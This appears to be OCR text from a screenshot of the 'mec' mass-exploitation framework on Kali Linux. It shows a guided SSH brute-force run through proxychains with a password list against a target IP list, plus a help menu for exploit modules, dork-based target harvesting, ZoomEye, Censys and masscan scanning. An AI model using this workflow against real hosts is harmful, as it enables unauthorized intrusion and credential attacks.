 mec
mec
htop
06:42 AM
mec
File Actions Edit View Help
mec
root@kali: ~
[?] Do you wish to use
[a] built-in exploits
[m] or launch your own manually?
[=] Your choice: a
[?] Choose a module from:
ssh_bruteforcer
weblogic
s2_045
witbe
[?] Choose your exploit module: ssh_bruteforcer
[*] Password list file to use: /tmp/pass.txt
[*] Command to exec: id
[*] Your exploit will be executed like
proxychains4 -q -f proxy.conf ssh_bruteforce.py /tmp/pass.txt
[!] DEBUG: ['./ssh_bruteforce.py', '/tmp/pass.txt', 'id', '-t']
Working in /root/.mec/exploits/ssh-bruteforce
[?] Proceed? [y/n] y
[*] Use `tail -f /root/.mec/output/2019 log` to
[*] Processing 0%| | 0/585000
htop
File Actions Edit View Help
1 [87.1%] Tasks
2 [84.8%] Load
3 [100.0%] Uptim
4 [85.4%]
Mem[1.83G/3.85G]
Swp[0K/4.00G]
PID USER PRI NI VIRT RES SHR S CPU% MEM% TIME
5079 root 20 0 106M 28124 9128 R 60.8 0.7 0:15.
8323 root 20 0 0 0 0 Z 10.1 0.0 0:00.
8331 root 20 0 0 0 0 Z 10.1 0.0 0:00.
8455 root 20 0 102M 25748 10764 R 10.1 0.6 0:00.
8458 root 20 0 31276 24676 10172 S 10.1 0.6 0:00.
8332 root 20 0 0 0 0 Z 9.5 0.0 0:00.
mec
File Actions Edit View Help
MEC
by jm33_m0
https://github.com/jm33-m0/mec
type h or help for help
[?] Use ip_list.txt as target list? [y/n]
mec > help
Core Commands
=============
Command Description
------- -----------
clear (c) Clear screen
reset (x) Terminal reset
init (i) Return to init directory
help (?) Display this help info
quit (^C) Quit
attack (e) Start (guided)
exploits List all usable exploits
info Display current config
target <ip_list> Change target list,
proxy Start ss-proxy on port 1099
baidu <keyword> <page count> Search via m.baidu.com
google <dork> Fetch URLs from Google using custom dork
zoomeye (z) Crawler for ZoomEye
censys Crawler for Censys.io
masscan masscan port scanning
(others) Treated as shell command
mec >